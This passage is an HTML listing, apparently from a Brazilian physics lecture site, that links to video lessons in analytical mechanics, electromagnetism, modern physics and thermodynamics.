                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-3">[Mecânica analítica] Parte 2 -Cap.02- Extensão princípio de Hamilton ao caso não-holônomo -Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-185 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0303-diverg%C3%AAncia-em-coordenadas-cil%C3%ADndricas">Eletromagnetismo Cap 03.03 - Divergência em coordenadas cilíndricas</a></span>
  </div>
</li>
          <li class="views-row views-row-186 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-307-livre-caminho-m%C3%A9dio-e-difus%C3%A3o">[Física Moderna] Cap 3.07 Livre caminho médio e Difusão</a></span>
  </div>
</li>
          <li class="views-row views-row-187 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0602-entropia-do-g%C3%A1s-ideal-e-de-misturas-reversibilidade">[Termodinâmica] Cap.06.02 - Entropia do gás ideal e de misturas reversibilidade.</a></span>
  </div>
</li>
          <li class="views-row views-row-188 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap03-angulos-de-euler-aula-2">[Mecânica Analítica] Parte 3 - Cap.03 - Angulos de Euler - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-189 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1501-equa%C3%A7%C3%A3o-de-laplace-em-duas-dimens%C3%B5es-em-coordenadas-cartesianas-exemplo-ii">Eletromagnetismo Cap 15.01 - Equação de Laplace em duas dimensões em coordenadas cartesianas - exemplo II</a></span>
  </div>
</li>
          <li class="views-row views-row-190 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1603-coeficientes-termodin%C3%A2micos">[Termodinâmica] Cap.16.03- Coeficientes termodinâmicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-191 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-108-postulados-da-relatividade">[Física Moderna] Cap 1.08 Postulados da Relatividade</a></span>
  </div>
</li>
          <li class="views-row views-row-192 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2503-campo-magn%C3%A9tico-gerado-por-solen%C3%B3ide-toroidal-de-revolu%C3%A7%C3%A3o">Eletromagnetismo Cap 25.03 - Campo magnético gerado por solenóide toroidal de revolução</a></span>
  </div>
</li>
          <li class="views-row views-row-193 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-3">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-194 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2504-desvio-padr%C3%A3o-da-energia-em-um-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.25.04 - Desvio padrão da energia em um sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-195 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-123-efeito-doppler-relativ%C3%ADstico">[Física Moderna] Cap 1.23 Efeito Doppler Relativístico</a></span>
  </div>
</li>
          <li class="views-row views-row-196 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0702-linhas-de-campo-e-fluxo-do-campo-el%C3%A9trico">Eletromagnetismo Cap 07.02 - Linhas de campo e fluxo do campo elétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-197 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-4">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-198 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1002-derivadas-cruzadas-das-fun%C3%A7%C3%B5es-de-estado-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.10.02 - Derivadas cruzadas das funções de estado relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-199 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-710-o-problema-da-part%C3%ADcula-livre-e-o-sinal-negativo-da-energia">[Física Moderna] Cap 7.10 O Problema da Partícula Livre e o Sinal Negativo da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-200 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-2">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-201 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1901-campo-criado-por-uma-distribui%C3%A7%C3%A3o-de-dipolos-vetor-polariza%C3%A7%C3%A3o-0">Eletromagnetismo Cap 19.01 - Campo criado por uma distribuição de dipolos  vetor polarização</a></span>
  </div>
</li>
          <li class="views-row views-row-202 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1802-como-encontrar-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.18.02- Como encontrar relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-203 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2904-materiais-lineares-susceptibilidade-e-permabilidade-magn%C3%A9ticas-dia-e">Eletromagnetismo Cap 29.04 - Materiais lineares  susceptibilidade e permabilidade magnéticas, dia e paramagnetos</a></span>
  </div>
</li>
          <li class="views-row views-row-204 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-1">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 1</a></span>
  </div>
</li>
          <li class="views-row views-row-205 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap04-aplica%C3%A7%C3%B5es-das-equa%C3%A7%C3%B5es-de-lagrange-aula-2">[Mecânica Analítica] Parte 1 - Cap.04 - Aplicações das Equações de Lagrange (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-206 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0102-lei-de-gauss-forma-diferencial">Eletromagnetismo Cap 01.02 - Lei de Gauss  forma diferencial</a></span>
  </div>
</li>
          <li class="views-row views-row-207 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-723-exemplo">[Física Moderna] Cap 7.23 Exemplo</a></span>
  </div>
</li>
          <li class="views-row views-row-208 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0406-exerc%C3%ADcios-do-cap%C3%ADtulo-1vi-velocidade-do-som">[Termodinâmica] Cap.04.06 - Exercícios do capítulo 1(VI): Velocidade do som.</a></span>
  </div>
</li>
          <li class="views-row views-row-209 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1101-campo-eletrost%C3%A1tico-no-interior-de-isolantes-e-condutores">Eletromagnetismo Cap 11.01 - Campo eletrostático no interior de isolantes e condutores</a></span>
  </div>
</li>
          <li class="views-row views-row-210 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-6">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-211 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1204-entropia-em-fun%C3%A7%C3%A3o-da-temperatura-num-paramagneto">[Termodinâmica] Cap.12.04 - Entropia em função da temperatura num paramagneto.</a></span>
  </div>
</li>
          <li class="views-row views-row-212 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-115-transformac%CC%A7a%CC%83o-de-lorentz-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 1.15 Transformação de Lorentz - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-213 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-6">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-214 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2206-o-potencial-el%C3%A9trico-em-termos-da-hierarquia-dos-multipolos">Eletromagnetismo Cap 22.06 - O potencial elétrico em termos da hierarquia dos multipolos</a></span>
  </div>
</li>
          <li class="views-row views-row-215 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2202-mistura-bin%C3%A1ria-real">[Termodinâmica] Cap.22.02- Mistura binária real</a></span>
  </div>
</li>
          <li class="views-row views-row-216 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-606-matem%C3%A1tica-das-probabilidades-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 6.06 A matemática das probabilidades - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-217 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-4">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não-holônomo -Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-218 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0402-derivadas-de-2a-ordem-o-laplaciano-visualiza%C3%A7%C3%A3o-da-diverg%C3%AAncia-e-do">Eletromagnetismo Cap 04.02 - Derivadas de 2a ordem  o laplaciano; visualização da divergência e do rotacional</a></span>
  </div>
</li>
          <li class="views-row views-row-219 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-201-mec%C3%A2nica-relativ%C3%ADstica-parte-1">[Física Moderna] Cap 2.01 Mecânica Relativística - Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-220 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0701-entropia-e-temperatura-termodin%C3%A2mica">[Termodinâmica] Cap.07.01 - Entropia e temperatura termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-221 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap04-velocidade-angular-em-termo-dos-%C3%A2ngulos-de-euler-aula-1">[Mecânica Analítica] Parte 3 - Cap.04 - Velocidade angular em termo dos ângulos de Euler - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-222 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1502-ortonormalidade-das-fun%C3%A7%C3%B5es-seno">Eletromagnetismo Cap 15.02 - Ortonormalidade das funções seno</a></span>
  </div>
</li>
          <li class="views-row views-row-223 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1604-rela%C3%A7%C3%A3o-entre-capacidades-t%C3%A9rmicas">[Termodinâmica] Cap.16.04- Relação entre as capacidades térmicas.</a></span>
  </div>
</li>
          <li class="views-row views-row-224 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-615-principio-da-incerteza-parte-1">[Física Moderna] Cap 6.15 Principio da Incerteza - Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-225 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2502-campo-magn%C3%A9tico-criado-por-densidade-superficial-uniforme-de-corrente">Eletromagnetismo Cap 25.02 - Campo magnético criado por densidade superficial uniforme de corrente</a></span>
  </div>
</li>
          <li class="views-row views-row-226 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-4">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-227 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2505-s%C3%B3lido-de-einstein-na-estat%C3%ADstica-de-boltzman">[Termodinâmica] Cap.25.05 - Sólido de Einstein na estatística de Boltzman</a></span>
  </div>
</li>
          <li class="views-row views-row-228 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-404-efeito-fotoel%C3%A9trico-exemplos">[Física Moderna] Cap 4.04 Efeito Fotoelétrico: Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-229 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0705-aplica%C3%A7%C3%B5es-da-lei-de-gauss-ii-campo-do-plano-infinito">Eletromagnetismo Cap 07.05 - Aplicações da lei de Gauss II  campo do plano infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-230 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-1">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-231 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1003-teorema-de-euler-equa%C3%A7%C3%A3o-de-gibbs-duhem">[Termodinâmica] Cap.10.03 - Teorema de Euler equação de Gibbs Duhem.</a></span>
  </div>
</li>
          <li class="views-row views-row-232 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-714-oscilador-harm%C3%B4nico-qu%C3%A2ntico">[Física Moderna] Cap 7.14 Oscilador Harmônico Quântico</a></span>
  </div>
</li>
          <li class="views-row views-row-233 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-3">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-234 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2001-suscetibilidade-e-permissividade-el%C3%A9tricas-constante-diel%C3%A9trica">Eletromagnetismo Cap 20.01 - Suscetibilidade e permissividade elétricas, constante dielétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-235 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1803-potenciais-termodin%C3%A2micos-e-2a-lei">[Termodinâmica] Cap.18.03- Potenciais termodinâmicos e a 2a lei.</a></span>
  </div>
</li>
          <li class="views-row views-row-236 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2905-ferromagnetismo-histerese">Eletromagnetismo Cap 29.05 - Ferromagnetismo; histerese</a></span>
  </div>
</li>
          <li class="views-row views-row-237 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-2">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 2</a></span>
  </div>
</li>
          <li class="views-row views-row-238 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap04-aplica%C3%A7%C3%B5es-das-equa%C3%A7%C3%B5es-de-lagrange-aula-3">[Mecânica Analítica] Parte 1 - Cap.04 - Aplicações das Equações de Lagrange (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-239 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0103-lei-de-gauss-para-o-magnetismo">Eletromagnetismo Cap 01.03 - Lei de Gauss para o magnetismo</a></span>
  </div>
</li>
          <li class="views-row views-row-240 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-503-exemplo-de-absor%C3%A7%C3%A3o-luminosa">[Física Moderna] Cap 5.03 Exemplo de Absorção Luminosa</a></span>
  </div>
</li>
          <li class="views-row views-row-241 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0407-expans%C3%A3o-adiab%C3%A1tica-do-g%C3%A1s-ideal">[Termodinâmica] Cap.04.07 - Expansão adiabática do gás ideal.</a></span>
  </div>
</li>
          <li class="views-row views-row-242 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1103-capacitor-de-placas-planas-e-paralelas">Eletromagnetismo Cap 11.03 - Capacitor de placas planas e paralelas</a></span>
  </div>
</li>
          <li class="views-row views-row-243 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-7">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-244 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1301-descri%C3%A7%C3%A3o-esquem%C3%A1tica-de-uma-m%C3%A1quina-t%C3%A9rmica">[Termodinâmica] Cap.13.01 - Descrição esquemática de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-245 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-122-transforma%C3%A7%C3%A3o-de-lorentz-soma-de-velocidades">[Física Moderna] Cap 1.22 Transformação de Lorentz - Soma de Velocidades</a></span>
  </div>
</li>
          <li class="views-row views-row-246 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-7">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-247 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2301-correntes-el%C3%A9tricas-criam-campo-magn%C3%A9tico-efeito-relativ%C3%ADstico">Eletromagnetismo Cap 23.01 - Correntes elétricas criam campo magnético  efeito relativístico</a></span>
  </div>
</li>
          <li class="views-row views-row-248 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2301-fator-de-boltzmann">[Termodinâmica] Cap.23.01- Fator de Boltzmann.</a></span>
  </div>
</li>
          <li class="views-row views-row-249 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-304-unidade-de-massa-at%C3%B4mica">[Física Moderna] Cap 3.04 A Unidade de Massa Atômica</a></span>
  </div>
</li>
          <li class="views-row views-row-250 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-5">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não-holônomo -Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-251 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0403-teoremas-da-an%C3%A1lise-vetorial-gradiente-diverg%C3%AAncia-e-rotacional">Eletromagnetismo Cap 04.03 - Teoremas da análise vetorial  gradiente, divergência e rotacional</a></span>
  </div>
</li>
          <li class="views-row views-row-252 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-202-mec%C3%A2nica-relativ%C3%ADstica-parte-2">[Física Moderna] Cap 2.02 Mecânica Relativística - Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-253 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap04-velocidade-angular-em-termo-dos-%C3%A2ngulos-de-euler-aula-2">[Mecânica Analítica] Parte 3 - Cap.04 - Velocidade angular em termo dos ângulos de Euler - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-254 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1503-equa%C3%A7%C3%A3o-de-laplace-em-tr%C3%AAs-dimens%C3%B5es-em-coordenadas-cartesianas-parte-i">Eletromagnetismo Cap 15.03 - Equação de Laplace em três dimensões em coordenadas cartesianas - parte I</a></span>
  </div>
</li>
          <li class="views-row views-row-255 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1605-aplica%C3%A7%C3%B5es-das-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.16.05- Aplicações das relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-256 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-725-princ%C3%ADpio-da-superposi%C3%A7%C3%A3o">[Física Moderna] Cap 7.25 Princípio da Superposição</a></span>
  </div>
</li>
          <li class="views-row views-row-257 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2601-liberdade-de-calibre-calibre-de-coulomb-solu%C3%A7%C3%A3o-geral-para-o-potencial">Eletromagnetismo Cap 26.01 - Liberdade de calibre, calibre de Coulomb, solução geral para o potencial vetor</a></span>
  </div>
</li>
          <li class="views-row views-row-258 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-5">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-259 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-6">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-260 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-1">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-261 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-401-efeito-fotoel%C3%A9trico-experi%C3%AAncia-de-philipp-lenard">[Física Moderna] Cap 4.01 Efeito Fotoelétrico: Experiência de Philipp Lenard</a></span>
  </div>
</li>
          <li class="views-row views-row-262 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0801-diverg%C3%AAncia-e-rotacional-do-campo-eletrost%C3%A1tico">Eletromagnetismo Cap 08.01 - Divergência e rotacional do campo eletrostático</a></span>
  </div>
</li>
          <li class="views-row views-row-263 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-2">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-264 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1101-equa%C3%A7%C3%A3o-de-estado-t%C3%A9rmica-do-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.11.01 - Equação de estado térmica do sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-265 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-711-o-problema-da-part%C3%ADcula-livre-e-o-sinal-positivo-da-energia">[Física Moderna] Cap 7.11 O Problema da Partícula Livre e o Sinal Positivo da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-266 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-4">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-267 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2002-exemplo-condutor-esf%C3%A9rico-carregado-cercado-por-esfera-diel%C3%A9trica">Eletromagnetismo Cap 20.02 - Exemplo  condutor esférico carregado cercado por esfera dielétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-268 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1804-energia-de-gibbs-e-potencial-qu%C3%ADmico">[Termodinâmica] Cap.18.04- Energia de Gibbs e potencial químico.</a></span>
  </div>
</li>
          <li class="views-row views-row-269 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-3">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 3</a></span>
  </div>
</li>
          <li class="views-row views-row-270 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-1">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-271 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0104-lei-de-faraday">Eletromagnetismo Cap 01.04 - Lei de Faraday</a></span>
  </div>
</li>
          <li class="views-row views-row-272 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-717-exemplo-aproxima%C3%A7%C3%B5es-sucessivas-consistentes">[Física Moderna] Cap 7.17 Exemplo: Aproximações Sucessivas Consistentes</a></span>
  </div>
</li>
          <li class="views-row views-row-273 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0408-termodin%C3%A2mica-de-um-sistema-gravitacionalmente-ligado">[Termodinâmica] Cap.04.08 -Termodinâmica de um sistema gravitacionalmente ligado.</a></span>
  </div>
</li>
          <li class="views-row views-row-274 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1104-capacitor-esf%C3%A9rico-energia-armazenada-num-capacitor">Eletromagnetismo Cap 11.04 - Capacitor esférico; energia armazenada num capacitor</a></span>
  </div>
</li>
          <li class="views-row views-row-275 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-1">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-276 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1301-descri%C3%A7%C3%A3o-esquem%C3%A1tica-de-uma-m%C3%A1quina-t%C3%A9rmica">[Termodinâmica] Cap.13.01 - Descrição esquemática de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-277 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-118-transformac%CC%A7a%CC%83o-de-lorentz-forma-completa">[Física Moderna] Cap 1.18 Transformação de Lorentz - Forma completa</a></span>
  </div>
</li>
          <li class="views-row views-row-278 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-caso-unidimensional-mpeg-4-aula-1">[Mecânica Analítica] Parte 5 - Cap.01 - Caso Unidimensional - MPEG 4 (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-279 views-row-odd">  
  <div class="views-field-title">
